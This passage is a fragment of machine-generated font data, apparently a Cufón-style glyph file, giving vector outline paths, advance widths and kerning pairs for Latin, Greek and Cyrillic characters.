r302,736r-37,0","w":691,"k":{"\u03b1":10,"\u03c5":12}},{"d":"271,-649r50,0r-47,83r-31,0xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"228,-346r216,346r-41,0r-198,-323r-98,110r0,213r-35,0r0,-738r35,0r0,471r241,-266r46,0","w":494,"k":{"\u03c1":-10,"\u03b1":32,"\u03b5":93,"\u03ad":62,"\u03c4":60,"\u03c6":10,"\u03c5":64,"\u03bf":50,"\u03bd":21,"\u03cc":40}},{"d":"394,-646r0,34r-247,0r0,-34r247,0xm430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150","w":564},{"d":"67,38r48,0r-32,83r-28,0xm258,-533r60,0r0,35r-62,0v-81,0,-148,62,-152,143r0,355r-35,0r0,-533r35,0r0,79v33,-44,90,-79,154,-79","w":336},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0","w":691,"k":{"\u03b6":76,"\u03a8":30,"\u03c7":56,"\u03b3":52,"\u03b4":20,"\u03b2":41,"\u03c0":10,"\u03c1":-8,"\u03a3":-56,"\u0398":42,"\u03c4":114,"\u03c3":8,"\u03bd":76,"\u03a4":76,"\u0396":-40,"\u0394":20}},{"d":"121,0r0,-498r-83,0r0,-35r118,0r0,533r-35,0","w":218,"k":{"r":-10}},{"d":"67,-729r35,0r0,916r-35,0r0,-916","w":223},{"d":"427,-676v34,35,55,80,55,132r0,359v0,101,-83,185,-186,185r-46,0v-103,0,-186,-84,-186,-185r0,-359v0,-103,82,-186,186,-186r46,0v52,0,97,22,131,54xm99,-544r0,173r348,0r0,-173v0,-83,-67,-151,-151,-151r-46,0v-84,0,-151,68,-151,151xm447,-185r0,-151r-348,0r0,151v0,85,69,150,151,150r46,0v83,0,151,-67,151,-150","w":554,"k":{"\u03b7":-10,"\u03b5":10,"\u03ad":-20}},{"d":"269,-682v25,24,41,56,41,94v0,72,-60,133,-135,133r-4,0v-75,0,-134,-61,-134,-133v0,-73,59,-135,134,-135r4,0v37,0,70,16,94,41xm175,-486v56,0,102,-46,102,-102v0,-57,-45,-104,-102,-104r-4,0v-57,0,-103,47,-103,104v0,56,46,102,103,102r4,0xm150,-497r-31,0r0,-183r58,0v31,0,53,25,53,53r0,17v0,15,-11,35,-24,44v11,21,29,51,39,69r-35,0r-34,-60r-26,0r0,60xm150,-588r27,0v12,0,22,-10,22,-22r0,-17v0,-10,-8,-22,-22,-22r-27,0r0,61","w":379},{"d":"89,-163v0,-47,21,-89,60,-111v-34,-24,-60,-67,-60,-112r0,-18v0,-37,14,-69,38,-92v24,-24,56,-37,92,-37r101,0v35,0,70,17,97,44r-24,24v-22,-21,-48,-34,-73,-34r-101,0v-53,0,-96,43,-96,95r0,18v0,53,40,94,91,96r80,0r0,32r-79,0v-52,3,-92,45,-92,95r0,34v0,52,43,95,96,95r101,0v25,0,51,-12,73,-34r24,24v-27,27,-62,44,-97,44r-101,0v-36,0,-68,-13,-92,-37v-24,-23,-38,-55,-38,-92r0,-34","w":552,"k":{"\u03b6":94,"\u03be":83,"\u03c7":10,"\u03ba":53,"\u03b3":52,"\u03b4":84,"\u03b2":125,"\u03b9":20,"\u03bb":104,"\u03c0":53,"\u03c9":53,"\u03c1":31,"\u03b8":50,"\u03b1":31,"\u03c4":83,"\u03c3":82,"\u03c6":30,"\u03bf":50,"\u03bd":42,"\u03cc":32}},{"d":"0,-729r38,0r200,730r-36,0","w":254},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm222,-815r47,0r0,46r-47,0r0,-46","w":506},{"d":"447,0r-194,-473r-193,473r-38,0r218,-533r26,0r219,533r-38,0","w":526,"k":{"\u044e":10,"\u044a":50,"\u044c":10,"\u0449":10,"\u0447":41,"\u0448":30,"\u043d":10,"\u0445":20,"\u0443":102,"\u0441":40,"\u043e":39,"\u0438":31,"\u0434":20,"\u0435":30,"\u0430":52,"\u0433":20}},{"d":"47,245r0,-34v90,0,161,-68,161,-151r0,-603v0,-101,86,-186,197,-186r0,35v-90,0,-162,68,-162,151r0,603v0,101,-85,185,-196,185","w":538},{"d":"167,-729r37,0r-311,729r-37,0","w":59},{"d":"72,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":246},{"d":"50,-46r50,0r-32,85r-29,0xm45,-341v0,-18,14,-30,31,-30v17,0,29,12,29,30v0,16,-12,31,-29,31v-17,0,-31,-15,-31,-31","w":171},{"d":"55,-346v0,-102,82,-187,186,-187r73,0v59,0,115,29,151,78r0,-78r35,0r0,533r-35,0r0,-78v-34,46,-90,78,-151,78r-73,0v-104,0,-186,-85,-186,-185r0,-161xm89,-185v0,83,68,150,152,150r73,0v82,0,151,-67,151,-150r0,-170v-9,-76,-73,-143,-151,-143r-73,0v-87,0,-151,67,-151,152xm299,-649r52,0r-49,83r-31,0","w":583,"k":{"\u03b2":20,"\u03c4":10}},{"d":"627,-647r-35,0r0,-54r-455,0r0,54r-34,0r0,-89r524,0r0,89xm592,-88r35,0r0,89r-524,0r0,-89r34,0r0,55r455,0r0,-55xm593,-386r0,35r-440,0r0,-35r440,0","w":754,"k":{"\u0395":10}},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm171,-609v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31xm299,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31"},{"d":"121,0r0,-498r-83,0r0,-35r118,0r0,533r-35,0xm101,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":218},{"d":"335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475xm226,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":529},{"d":"286,-736v105,0,188,86,188,188r0,81v0,102,-83,188,-188,188r-181,0r0,280r-35,0r0,-737r216,0xm440,-467r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388r181,0v85,0,154,-70,154,-154","w":502,"k":{"\u03a9":-10,"\u0399":-10,"\u0397":-20,"\u0395":-40,"\u0391":72}},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm257,-649r51,0r-47,83r-31,0","k":{"\u03bd":10}},{"d":"253,-60r194,-473r38,0r-219,533r-26,0r-218,-533r38,0","w":526,"k":{"\u03ae":10,"\u03c9":21,"\u03ce":20,"\u03b1":10,"\u03b5":30,"\u03c4":20,"\u03bf":20,"\u03cc":10}},{"d":"387,-646r0,34r-247,0r0,-34r247,0xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm236,-769r-48,0r70,-84r21,0r69,84r-48,0r-31,-45v-11,15,-24,31,-33,45","w":506},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm285,-649r52,0r-50,83r-30,0","w":564},{"d":"549,-67r147,-466r38,0r-171,533r-28,0r-147,-461r-146,461r-29,0r-169,-533r37,0r146,466r147,-466r28,0","w":802,"k":{"g":47,"n":31,"a":57,"c":37,"q":32,"d":37,"e":49}},{"d":"67,-736r35,0r0,737r-35,0r0,-737","w":223},{"d":"226,0r-156,0r0,-533r35,0r0,157r121,0v104,0,186,85,186,187r0,4v0,100,-82,185,-186,185xm378,-185v0,-89,-68,-156,-152,-156r-121,0r0,306r121,0v84,0,152,-67,152,-150","w":445},{"d":"219,-853r49,0r31,45v10,-15,22,-31,31,-45r49,0r-69,84r-22,0xm516,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-152,68,-152,153r0,361v0,85,68,152,152,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-94,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103","w":569},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm314,-818v32,0,65,-15,89,-44r43,0v-36,49,-84,79,-132,79v-49,0,-98,-30,-134,-79r42,0v26,29,59,44,92,44","w":649},{"d":"50,-726r49,0r-43,143r-30,0","w":170},{"d":"435,-562r32,0r159,493r196,-667r38,0r-218,736r-28,0r-161,-494r-147,494r-28,0r-240,-736r38,0r215,668","w":923,"k":{"A":156,"g":94,"o":78,"r":31,"a":76,"j":63,"k":31,"v":32,"e":50,"s":32,"y":31,"x":31,"I":-10,"J":78,"G":15}},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm172,-815v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31xm301,-815v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-32,-14,-32,-31","w":553},{"d":"267,-649r52,0r-49,83r-31,0xm457,-432r-29,20v-28,-52,-76,-84,-131,-87r-47,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r40,0v53,0,101,-30,131,-75r31,16v-35,54,-93,94,-157,94r-45,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r47,0v67,3,127,42,160,102","w":524},{"d":"790,-736r35,0r0,736r-755,0r0,-736r35,0r0,701r316,0r0,-701r35,0r0,701r334,0r0,-701","w":920},{"d":"513,-729r0,730r-30,0r-374,-652r0,652r-35,0r0,-730r31,0r374,653r0,-653r34,0xm805,-689v25,23,39,57,39,94v0,72,-59,133,-134,133r-4,0v-75,0,-135,-61,-135,-133v0,-73,60,-135,135,-135r4,0v38,0,70,16,95,41xm812,-595v0,-57,-46,-104,-102,-104r-4,0v-57,0,-104,47,-104,104v0,56,47,102,104,102r4,0v56,0,102,-46,102,-102xm843,-382r0,35r-270,0r0,-35r270,0","w":964},{"d":"529,-401r0,35r-69,0r0,201v3,73,65,130,138,130r43,0r0,35r-43,0v-68,0,-127,-38,-155,-94v-28,56,-87,94,-154,94r-60,0v-95,0,-171,-75,-171,-172r0,-57v0,-73,43,-134,106,-159v-51,-30,-86,-86,-86,-150r0,-23v0,-96,78,-172,171,-172r40,0v92,0,172,75,172,172r0,17r-33,0r0,-17v0,-77,-63,-138,-139,-138r-40,0v-76,0,-137,62,-137,138r0,23v0,70,56,126,123,137r192,0r0,-53r33,0r0,53r69,0xm427,-172r0,-194r-198,0v-76,0,-138,61,-138,137r0,57v0,77,62,137,138,137r60,0v76,0,138,-60,138,-137","w":706},{"d":"195,-498v-48,0,-91,35,-104,84r-36,0v17,-70,73,-119,140,-119r45,0v79,0,141,62,141,141r0,7v0,79,-62,141,-141,141r-49,0v-57,0,-106,45,-106,103v0,59,47,106,106,106r70,0v32,0,63,-16,87,-42r24,23v-28,33,-68,54,-110,54r-71,0v-78,0,-139,-62,-141,-136r0,-8v2,-76,63,-136,141,-136r49,0v59,0,106,-47,106,-105r0,-7v0,-59,-47,-106,-106,-106r-45,0xm221,-649r52,0r-49,83r-31,0","w":434},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150","w":564,"k":{"\u03be":40,"\u03c7":10,"\u03b3":20,"\u03b4":20,"\u03b2":80,"\u03bb":58,"\u03c4":94,"\u03c5":20,"\u03bd":30}},{"d":"155,-232r-95,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-362,0xm335,-677r-167,411r336,0xm614,-32r24,0r0,32r-24,0v-14,0,-24,12,-24,25v0,14,11,26,26,26v10,0,19,-7,24,-18r36,0v-13,27,-35,49,-61,49v-33,0,-57,-27,-57,-57v0,-30,26,-57,56,-57","w":691},{"d":"258,-533r60,0r0,35r-62,0v-81,0,-147,62,-152,143r0,355r-35,0r0,-533r35,0r0,79v34,-44,90,-79,154,-79xm178,-649r50,0r-47,83r-31,0","w":336},{"d":"347,-55v-34,-33,-55,-79,-55,-132r0,-564r-50,0v-83,5,-144,70,-144,151r0,67r119,0r0,36r-119,0r0,497r-35,0r0,-600v0,-98,78,-186,181,-186r82,0r0,599v0,85,72,152,162,152r0,35v-57,0,-108,-20,-141,-55","w":552},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm377,-856v10,11,17,26,17,41v0,32,-24,57,-58,57v-34,0,-58,-25,-58,-57v0,-30,24,-57,58,-57v15,0,32,7,41,16xm362,-815v0,-13,-11,-25,-26,-25v-14,0,-26,12,-26,25v0,14,12,25,26,25v14,0,26,-11,26,-25","w":691},{"d":"489,-291r0,35r-453,0r0,-35r453,0","w":564},{"d":"229,-642r0,46r-46,0r0,-46r46,0xm355,-642r0,46r-46,0r0,-46r46,0xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"491,-736r0,35r-24,1r-201,0r0,701r-35,0r0,-702r-226,0r0,-35r486,0","w":514,"k":{"\u03cc":63,"\u0399":-10}},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm391,102r-2,36v-18,5,-26,8,-49,8v-74,0,-96,-33,-96,-75v0,-31,18,-83,38,-103v0,0,6,3,27,3v-26,42,-26,76,-26,89v0,34,15,51,59,51v10,0,23,-2,49,-9","w":506},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm356,-856v10,11,17,26,17,41v0,32,-25,57,-59,57v-32,0,-58,-25,-58,-57v0,-30,26,-57,60,-57v15,0,30,7,40,16xm341,-815v0,-13,-12,-25,-27,-25v-14,0,-26,12,-26,25v0,14,12,25,28,25v13,0,25,-11,25,-25","w":649},{"d":"293,-853r53,0r-50,84r-31,0xm516,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-152,68,-152,153r0,361v0,85,68,152,152,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-94,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103","w":569},{"d":"87,-736r34,0r0,737r-34,0r0,-737xm72,-786v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,32,-30,32v-17,0,-32,-15,-32,-32","w":223,"k":{"s":20}},{"d":"104,-701r0,701r-35,0r0,-736r302,0r0,35r-267,0xm211,-853r52,0r-48,84r-31,0","w":388},{"d":"505,-729r0,974r-35,0r0,-938r-364,0r0,938r-35,0r0,-974r434,0","w":604},{"d":"417,-478v33,34,54,80,54,132r0,591r-34,0r0,-591v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55xm272,-649r52,0r-49,83r-31,0","w":557,"k":{"\u03c7":-10,"\u03c1":-20,"\u03c4":63,"\u00b5":10}},{"d":"40,-497r0,-36r464,0r0,36r-54,0r0,497r-34,0r0,-497r-288,0r0,497r-34,0r0,-497r-54,0","w":569,"k":{"\u03bb":42,"\u03b5":60,"\u03bf":30,"\u03cc":10}},{"d":"472,0r-34,0r0,-59v-30,31,-68,59,-114,59r-84,0v-107,0,-187,-86,-187,-185r0,-348r35,0r0,348v0,83,67,150,152,150r84,0v42,0,84,-37,114,-75r0,-423r34,0r0,533","k":{"\u015f":-10,"\u017e":-10,"g":47,"t":-10,"r":24,"m":10,"j":109,"e":10}},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136","w":413},{"d":"77,-736r35,0r0,737r-35,0r0,-737xm93,-817v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":223},{"d":"280,-649r52,0r-49,83r-31,0xm335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475","w":529,"k":{"c":10}},{"d":"85,-736r217,335r217,-335r39,0r-236,366r236,370r-39,0r-217,-339r-217,339r-38,0r235,-370r-235,-366r38,0","w":623,"k":{"\u044f":21,"\u043e":63,"\u0438":61,"\u0435":41,"\u0430":82,"\u0431":42,"\u0421":31,"\u041e":63,"\u041d":31}},{"d":"70,-736r262,0v104,0,188,84,188,188r0,361v0,101,-83,187,-188,187r-262,0r0,-736xm332,-701r-227,0r0,666r227,0v84,0,153,-67,153,-152r0,-361v0,-85,-68,-153,-153,-153xm183,-853r49,0r31,45v11,-15,23,-31,32,-45r49,0r-70,84r-22,0","w":581},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0","w":553,"k":{"S":31,"A":125,"u":78,"g":109,"o":93,"p":31,"r":63,"n":36,"a":93,"q":109,"v":47,"e":94,"s":79,"y":62,"x":31,"z":47,"O":32,"T":-38,"J":79,"P":7,"G":15,"Y":-36}},{"d":"183,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-68,83r-22,0xm457,-432r-29,20v-28,-52,-76,-84,-131,-87r-67,0v-84,0,-151,67,-151,151r0,163v0,84,67,150,151,150r60,0v53,0,101,-30,131,-75r31,16v-35,54,-94,94,-157,94r-65,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r67,0v67,3,127,42,160,102","w":524},{"d":"318,-729r36,0r-312,729r-36,0xm426,-74v0,55,-44,95,-96,95r-44,0v-54,0,-96,-41,-96,-95r0,-28v0,-36,15,-68,43,-84v-19,-17,-33,-44,-33,-73r0,-12v0,-54,44,-95,97,-95r19,0v52,0,97,41,97,95r0,12v0,30,-13,57,-33,74v27,17,46,49,46,83r0,28xm236,-259v0,13,10,32,24,48v9,6,20,11,30,11r32,0v30,-2,54,-27,54,-59r0,-12v0,-33,-27,-59,-60,-59r-19,0v-34,0,-61,26,-61,59r0,12xm271,-200r-16,-15r5,4v4,4,7,8,11,11xm389,-74r0,-28v0,-34,-27,-61,-59,-61r-44,0v-33,0,-60,27,-60,61r0,28v0,33,28,60,60,60r44,0v32,0,59,-27,59,-60xm11,-703r257,0r0,25r-231,362r-43,0r226,-350r-209,0r0,-37","w":402},{"d":"163,-593r-49,0r43,-143r30,0xm85,-593r-49,0r43,-143r30,0","w":248,"k":{"o":109,"c":109,"d":125,"e":94,"J":219}},{"d":"278,-407v0,57,-46,99,-100,99r-42,0v-56,0,-99,-43,-99,-99r0,-28v0,-34,13,-65,39,-82v-18,-19,-30,-44,-30,-72r0,-11v0,-56,45,-99,100,-99r19,0v54,0,100,43,100,99r0,11v0,27,-13,55,-30,74v26,17,43,48,43,80r0,28xm92,-589v0,13,9,29,22,45v8,5,15,8,26,9r30,0v27,-3,49,-25,49,-54r0,-11v0,-29,-24,-53,-54,-53r-19,0v-30,0,-54,24,-54,53r0,11xm103,-541r14,14r7,-8r-3,-3v-1,-1,-8,-7,-8,-7r1,0r-5,-4xm232,-407r0,-28v0,-29,-24,-54,-54,-54r-42,0v-30,0,-55,25,-55,54r0,28v0,29,25,54,55,54r42,0v30,0,54,-25,54,-54","w":333},{"d":"221,-566r-48,0r69,-83r21,0r68,83r-48,0r-31,-44v-9,14,-22,31,-31,44xm447,-432r-29,20v-28,-52,-76,-84,-131,-87r-47,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r40,0v53,0,101,-30,131,-75r31,16v-35,54,-93,94,-157,94r-45,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r47,0v67,3,127,42,160,102","w":524},{"d":"72,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":229},{"d":"343,-288r167,289r-41,0r-161,-281v-6,0,-16,1,-22,1r-181,0r0,280r-35,0r0,-737r216,0v105,0,188,86,188,188r0,81v0,81,-59,154,-131,179xm105,-313r181,0v85,0,154,-70,154,-154r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388xm143,-853r49,0r31,45v10,-15,22,-31,31,-45r49,0r-69,84r-22,0","w":568},{"d":"69,-736r252,0v105,0,188,84,188,188r0,361v0,101,-82,187,-188,187r-252,0r0,-344r-128,0r0,-35r128,0r0,-357xm321,-701r-217,0r0,322r147,0r0,35r-147,0r0,309r217,0v84,0,153,-67,153,-152r0,-361v0,-85,-68,-153,-153,-153","w":581},{"d":"278,-614v32,0,65,-16,89,-43r41,0v-35,49,-82,78,-130,78v-48,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43xm127,173r3,-36v21,7,82,18,171,29v82,-2,150,-69,150,-152r0,-62v-31,28,-71,48,-113,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-172,-27xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571},{"d":"244,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44xm127,173r3,-36v21,7,82,18,171,29v82,-2,150,-69,150,-152r0,-62v-31,28,-71,48,-113,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-172,-27xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571},{"d":"268,-769r-49,0r69,-84r22,0r69,84r-49,0r-31,-45v-10,15,-22,31,-31,45xm526,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-95,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103","w":569},{"d":"467,-364r-209,364r-24,0r-209,-364r209,-366r24,0xm246,-55r178,-309r-178,-312r-178,312","w":541},{"d":"175,-786r49,0r-32,84r-29,0xm115,-55v-35,-33,-55,-79,-55,-132r0,-599r33,0r0,599v0,85,73,152,162,152r0,35v-56,0,-108,-20,-140,-55","w":272},{"d":"576,-110r26,21v-38,47,-89,90,-151,90r-122,0v-104,0,-185,-85,-185,-185r0,-90r-120,0r0,-34r120,0r0,-99r-120,0r0,-34r120,0r0,-102v0,-103,81,-186,185,-186r122,0v62,0,116,57,151,102r-27,20v-30,-39,-77,-87,-124,-87r-122,0v-83,0,-152,68,-152,151r0,102r149,0r0,34r-149,0r0,99r149,0r0,34r-149,0r0,90v0,83,68,151,152,151r122,0v47,0,93,-36,125,-77","w":653},{"d":"397,-736r292,709r0,27r-607,0r0,-27r289,-709r26,0xm385,-678r-262,643r525,0","w":814,"k":{"\u03c9":94,"\u03c1":56,"\u03b7":94,"\u03b1":56,"\u03b5":105,"\u03c5":103,"\u03bf":113,"\u03a5":150,"\u03a1":62,"\u039f":94,"\u0399":62,"\u0397":72,"\u0395":83,"\u0391":20}},{"d":"61,205r0,-599r35,0r0,599r-35,0xm48,-502v0,-17,14,-31,31,-31v17,0,29,14,29,31v0,17,-12,30,-29,30v-17,0,-31,-13,-31,-30","w":217},{"d":"91,-736r35,0r0,737r-35,0r0,-737xm9,-815v0,-17,15,-30,31,-30v18,0,31,13,31,30v0,17,-13,31,-31,31v-16,0,-31,-14,-31,-31xm139,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":223},{"d":"369,-498r-3,-5r-304,468r316,0r0,35r-361,0r0,-27r308,-471r-312,0r0,-35r356,0r0,35xm171,-590v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-16,0,-31,-14,-31,-31","w":407},{"d":"317,211r37,0v83,0,151,-68,151,-152r0,-405v0,-85,-68,-152,-151,-152r-65,0v-44,0,-87,41,-115,75r0,423r-35,0r0,-671r-106,0r0,-35r106,0r0,-80r35,0r0,80r122,0r0,35r-122,0r0,198v30,-29,73,-60,115,-60r65,0v100,0,185,82,185,187r0,405v0,105,-85,186,-185,186r-37,0r0,-34","w":754},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136xm107,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-69,83r-21,0","w":413,"k":{"k":-10}},{"d":"554,-736r0,36r-244,0r0,701r-35,0r0,-701r-246,0r0,-36r525,0","w":596,"k":{"\u0446":84,"\u0447":83,"\u044f":115,"\u043b":84,"\u043d":84,"\u043f":104,"\u0444":83,"\u0437":83,"\u0445":104,"\u0442":74,"\u0441":125,"\u0440":104,"\u043e":135,"\u043c":104,"\u0438":83,"\u0434":84,"\u0435":105,"\u0430":114,"\u0433":105,"\u0431":42,"\u0424":47,"\u042f":31,"\u041b":102,"\u0414":109,"\u0422":-32,"\u0417":31,"\u0416":23,"\u041e":32,"\u041d":10,"\u0418":23,"\u0410":38}},{"d":"115,-55v-35,-33,-55,-79,-55,-132r0,-601r33,0r0,601v0,85,73,152,162,152r0,35v-56,0,-108,-20,-140,-55xm174,-786r52,0r-48,82r-31,0","w":272},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm268,-853r51,0r-48,84r-31,0xm378,-853r51,0r-48,84r-31,0","w":646},{"d":"89,0r0,-533r34,0r0,533r-34,0xm8,-609v0,-17,14,-30,31,-30v17,0,29,13,29,30v0,16,-12,31,-29,31v-17,0,-31,-15,-31,-31xm136,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31","w":218},{"d":"232,-819r0,35r-249,0r0,-35r249,0xm92,-736r35,0r0,737r-35,0r0,-737","w":223},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm269,-853r53,0r-50,84r-31,0xm379,-853r51,0r-48,84r-31,0","w":649},{"d":"464,0r-35,0r0,-